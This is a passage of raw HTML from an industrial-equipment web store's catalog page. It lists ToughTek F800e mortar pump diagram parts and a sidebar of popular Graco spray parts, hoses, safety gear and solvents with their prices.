                                            <input name="form_key" type="hidden" value="RORgR5N4vaVjyWvn" />                                            <button data-toggle="tooltip" data-placement="left" type="submit" title="Add to Cart" class="action tocart btn-action btn-cart">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    
                                                                                                            <a href="#" class="action towishlist btn-action link-wishlist" data-toggle="tooltip" data-placement="left" title="Add to Wish List"  aria-label="Add to Wish List" data-post='{"action":"https:\/\/pinnacleweststore.com\/wishlist\/index\/add\/","data":{"product":27832,"uenc":"aHR0cHM6Ly9waW5uYWNsZXdlc3RzdG9yZS5jb20vdG91Z2h0ZWstbW9ydGFyLXB1bXBzL3RvdWdodGVrLXBpc3Rvbi1wdW1wcy90b3VnaHRlay1mODAwZS90b3VnaHRlay1mODAwZS1leHBhbmRlZC1kaWFncmFtcy5odG1s"}}' data-action="add-to-wishlist"  role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    
                                                            </div>

                            <div class="product details product-item-details box-info">
                                                                <div class="rating-box"></div>
                                <h2 class="product name product-item-name product-name">
                                    <a class="product-item-link" href="https://pinnacleweststore.com/toughtek-f800e-relief-valve-exploded-diagram.html">
                                        ToughTek F800e Over-Pressure Relief Valve Exploded Diagram                                    </a>
                                </h2>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="27832" data-price-box="product-id-27832"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Starting at</span>

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="6.2"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">$6.20</span></span>
        </span>
    </p>
    </div>
</div>                                								<p class="cat-sku"><b>SKU:</b> TT-F800-VLV</p> <!--SKU ADDON-->

                                <div class="product-item-inner">
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </li>
                            <li class="item product product-item">


                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-inner">
                            <div class="box-image">
                                
                                <!--LABEL PRODUCT-->

                                
                                

                                <!--END LABEL PRODUCT-->

                                <a href="https://pinnacleweststore.com/toughtek-f800e-control-box-exploded-diagram.html" class="product photo product-item-photo" tabindex="-1">
                                    
<span class="product-image-container">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                          src="https://pinnacleweststore.com/pub/media/catalog/product/cache/e2e5d1e5bc8be76aedf3768dccaa7155/t/t/tt-f800e-control-box-sm.png"
             width=""
             height=""
             alt="ToughTek F800e Control Box Exploded Diagram"/>
	</span>
</span>
                                </a>



                            </div>

                            <div class="bottom-action">
                                <a style="display: none;" href="https://pinnacleweststore.com/toughtek-f800e-control-box-exploded-diagram.html">&nbsp;</a>
                                                                                                                                                    <form data-role="tocart-form" action="https://pinnacleweststore.com/checkout/cart/add/uenc/aHR0cHM6Ly9waW5uYWNsZXdlc3RzdG9yZS5jb20vdG91Z2h0ZWstbW9ydGFyLXB1bXBzL3RvdWdodGVrLXBpc3Rvbi1wdW1wcy90b3VnaHRlay1mODAwZS90b3VnaHRlay1mODAwZS1leHBhbmRlZC1kaWFncmFtcy5odG1s/product/27829/" method="post">
                                            <input type="hidden" name="product" value="27829">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RORgR5N4vaVjyWvn" />                                            <button data-toggle="tooltip" data-placement="left" type="submit" title="Add to Cart" class="action tocart btn-action btn-cart">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    
                                                                                                            <a href="#" class="action towishlist btn-action link-wishlist" data-toggle="tooltip" data-placement="left" title="Add to Wish List"  aria-label="Add to Wish List" data-post='{"action":"https:\/\/pinnacleweststore.com\/wishlist\/index\/add\/","data":{"product":27829,"uenc":"aHR0cHM6Ly9waW5uYWNsZXdlc3RzdG9yZS5jb20vdG91Z2h0ZWstbW9ydGFyLXB1bXBzL3RvdWdodGVrLXBpc3Rvbi1wdW1wcy90b3VnaHRlay1mODAwZS90b3VnaHRlay1mODAwZS1leHBhbmRlZC1kaWFncmFtcy5odG1s"}}' data-action="add-to-wishlist"  role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    
                                                            </div>

                            <div class="product details product-item-details box-info">
                                                                <div class="rating-box"></div>
                                <h2 class="product name product-item-name product-name">
                                    <a class="product-item-link" href="https://pinnacleweststore.com/toughtek-f800e-control-box-exploded-diagram.html">
                                        ToughTek F800e Control Box Exploded Diagram                                    </a>
                                </h2>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="27829" data-price-box="product-id-27829"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Starting at</span>

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="2.1"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">$2.10</span></span>
        </span>
    </p>
    </div>
</div>                                								<p class="cat-sku"><b>SKU:</b> TT-F800-CTR-BOX</p> <!--SKU ADDON-->

                                <div class="product-item-inner">
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </li>
                    </ol>

        </div>
    <div class="toolbar-bottom">
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"24","url":"https:\/\/pinnacleweststore.com\/toughtek-mortar-pumps\/toughtek-piston-pumps\/toughtek-f800e\/toughtek-f800e-expanded-diagrams.html","formKey":"RORgR5N4vaVjyWvn","post":false}}'>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
                <div class="sortby-limiter">
            <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">5</span> Items    </p>

                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By:</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                            >
                Position            </option>
                    <option value="name"
                            >
                Product Name            </option>
                    <option value="sku"
                            >
                SKU            </option>
                    <option value="price"
                            >
                Price            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc"
           data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
            
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show:</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="24"                    selected="selected">
                    24                </option>
                            <option value="48">
                    48                </option>
                            <option value="60">
                    60                </option>
                    </select>
    </div>
    <span class="limiter-text">Page:</span>
</div>

            
    
    
    
    
    
        </div>
    </div>
    </div>
            
    
</div></div><div class="sidebar-col col-lg-3 col-md-3"><div class="sidebar sidebar-main">
</div><div class="sidebar sidebar-additional">
    

    <div id="sm_basic_products_17693639301580712140" class="block products-sidebar">
                                    <div class="block-title filter-title">
                    <strong><span>Popular Items</span></strong>
                </div>
                            <!-- Begin bs-items     -->
        <div class="block-content block-content-products">
                                                <div class="item-slide">
                                <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/graco-246356.html"
                                   title="Fluid Manifold Valve Repair Kit"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/246356.jpg"
                                         title="Fluid Manifold Valve Repair Kit"
                                         alt="Fluid Manifold Valve Repair Kit"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/graco-246356.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/graco-246356.html" title="Fluid Manifold Valve Repair Kit"
                                                                            >
                                        Fluid Manifold ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="24150" data-price-box="product-id-24150">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-24150"                data-price-amount="81.75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$81.75</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/graco-249115.html"
                                   title="Drill Bit Kit, 6 Pack, 1/8"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/246xxx_31.jpg"
                                         title="Drill Bit Kit, 6 Pack, 1/8"
                                         alt="Drill Bit Kit, 6 Pack, 1/8"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/graco-249115.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/graco-249115.html" title="Drill Bit Kit, 6 Pack, 1/8"
                                                                            >
                                        Drill Bit Kit, 6 ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="24517" data-price-box="product-id-24517">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-24517"                data-price-amount="38.8"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$38.80</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/graco-25p778.html"
                                   title="Whip Hose, Xcelerator, Heated, 3500psi, 1/4 ID, 20 ft."
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/25p778.jpg"
                                         title="Whip Hose, Xcelerator, Heated, 3500psi, 1/4 ID, 20 ft."
                                         alt="Whip Hose, Xcelerator, Heated, 3500psi, 1/4 ID, 20 ft."
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/graco-25p778.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/graco-25p778.html" title="Whip Hose, Xcelerator, Heated, 3500psi, 1/4 ID, 20 ft."
                                                                            >
                                        Whip Hose, ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="28934" data-price-box="product-id-28934">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-28934"                data-price-amount="2110"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$2,110.00</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/graco-248018.html"
                                   title="Fusion Flat Extension Tip Seal"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/248018.jpg"
                                         title="Fusion Flat Extension Tip Seal"
                                         alt="Fusion Flat Extension Tip Seal"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/graco-248018.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/graco-248018.html" title="Fusion Flat Extension Tip Seal"
                                                                            >
                                        Fusion Flat ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="24450" data-price-box="product-id-24450">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-24450"                data-price-amount="86.25"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$86.25</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/graco-248019.html"
                                   title="Fusion Round Extension Tip Seal"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/248019.jpg"
                                         title="Fusion Round Extension Tip Seal"
                                         alt="Fusion Round Extension Tip Seal"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/graco-248019.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/graco-248019.html" title="Fusion Round Extension Tip Seal"
                                                                            >
                                        Fusion Round ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="24451" data-price-box="product-id-24451">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-24451"                data-price-amount="86.25"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$86.25</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/graco-248017.html"
                                   title="Fusion Extension Tip Kit, 1.0", .070 in. (1.78 mm)"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/2480xx_7.jpg"
                                         title="Fusion Extension Tip Kit, 1.0", .070 in. (1.78 mm)"
                                         alt="Fusion Extension Tip Kit, 1.0", .070 in. (1.78 mm)"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/graco-248017.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/graco-248017.html" title="Fusion Extension Tip Kit, 1.0", .070 in. (1.78 mm)"
                                                                            >
                                        Fusion Extension ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="24449" data-price-box="product-id-24449">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-24449"                data-price-amount="120"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$120.00</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/north-cartridge-half-mask.html"
                                   title="North Cartridge Half Mask "
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/30_205_00_1.jpg"
                                         title="North Cartridge Half Mask "
                                         alt="North Cartridge Half Mask "
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/north-cartridge-half-mask.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/north-cartridge-half-mask.html" title="North Cartridge Half Mask "
                                                                            >
                                        North Cartridge ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2154" data-price-box="product-id-2154">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2154"                data-price-amount="41.71"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$41.71</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                    </div>
                                                                <div class="item-slide">
                                <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/iso-flush-1-gallon-3-78-liter.html"
                                   title="Iso Flush - 1 Gallon (3.78 Liter)"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/50_400_12_1.jpg"
                                         title="Iso Flush - 1 Gallon (3.78 Liter)"
                                         alt="Iso Flush - 1 Gallon (3.78 Liter)"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/iso-flush-1-gallon-3-78-liter.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/iso-flush-1-gallon-3-78-liter.html" title="Iso Flush - 1 Gallon (3.78 Liter)"
                                                                            >
                                        Iso Flush - 1 ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2065" data-price-box="product-id-2065">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2065"                data-price-amount="159"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$159.00</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/graco-2000788.html"
                                   title="AIR CAP, Front, Fusion FX, w/ O-ring"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/2000788-1.jpg"
                                         title="AIR CAP, Front, Fusion FX, w/ O-ring"
                                         alt="AIR CAP, Front, Fusion FX, w/ O-ring"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/graco-2000788.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/graco-2000788.html" title="AIR CAP, Front, Fusion FX, w/ O-ring"
                                                                            >
                                        AIR CAP, Front, ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="29012" data-price-box="product-id-29012">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-29012"                data-price-amount="35"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$35.00</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/desiccant-dryer-cartridge.html"
                                   title="Desiccant Dryer Cartridge"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/16_170_00.jpg"
                                         title="Desiccant Dryer Cartridge"
                                         alt="Desiccant Dryer Cartridge"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/desiccant-dryer-cartridge.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/desiccant-dryer-cartridge.html" title="Desiccant Dryer Cartridge"
                                                                            >
                                        Desiccant Dryer ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2103" data-price-box="product-id-2103">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2103"                data-price-amount="23.93"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$23.93</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/winco-w10000ve.html"
                                   title="Winco 10 kW Gas Generator"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/w10000ve.jpg"
                                         title="Winco 10 kW Gas Generator"
                                         alt="Winco 10 kW Gas Generator"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/winco-w10000ve.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/winco-w10000ve.html" title="Winco 10 kW Gas Generator"
                                                                            >
                                        Winco 10 kW Gas ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="28807" data-price-box="product-id-28807"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-28807"                data-price-amount="3700"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$3,700.00</span></span>
        </span>
</span>


</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/graco-248020.html"
                                   title="Fusion Extension Tip Air Cap"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/248020.jpg"
                                         title="Fusion Extension Tip Air Cap"
                                         alt="Fusion Extension Tip Air Cap"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/graco-248020.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/graco-248020.html" title="Fusion Extension Tip Air Cap"
                                                                            >
                                        Fusion Extension ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="24452" data-price-box="product-id-24452">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-24452"                data-price-amount="110"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$110.00</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/cotton-gloves-box-of-12.html"
                                   title="Cotton Gloves, Box of 12"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/30_100_00.jpg"
                                         title="Cotton Gloves, Box of 12"
                                         alt="Cotton Gloves, Box of 12"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/cotton-gloves-box-of-12.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/cotton-gloves-box-of-12.html" title="Cotton Gloves, Box of 12"
                                                                            >
                                        Cotton Gloves, Box ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2166" data-price-box="product-id-2166">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2166"                data-price-amount="11.19"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$11.19</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/all-solve-gallon-18-92-liter.html"
                                   title="All-Solve - 5 Gallon (18.92 Liter)"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/50_310_00_1_1.jpg"
                                         title="All-Solve - 5 Gallon (18.92 Liter)"
                                         alt="All-Solve - 5 Gallon (18.92 Liter)"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/all-solve-gallon-18-92-liter.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/all-solve-gallon-18-92-liter.html" title="All-Solve - 5 Gallon (18.92 Liter)"
                                                                            >
                                        All-Solve - 5 ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2063" data-price-box="product-id-2063">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2063"                data-price-amount="739"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$739.00</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                    </div>
                                                                <div class="item-slide">
                                <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/graco-25p772.html"
                                   title="Whip Hose, Improved Flex, Heated, 3500psi, 1/4 ID, 10 ft."
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/25p772.jpg"
                                         title="Whip Hose, Improved Flex, Heated, 3500psi, 1/4 ID, 10 ft."
                                         alt="Whip Hose, Improved Flex, Heated, 3500psi, 1/4 ID, 10 ft."
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
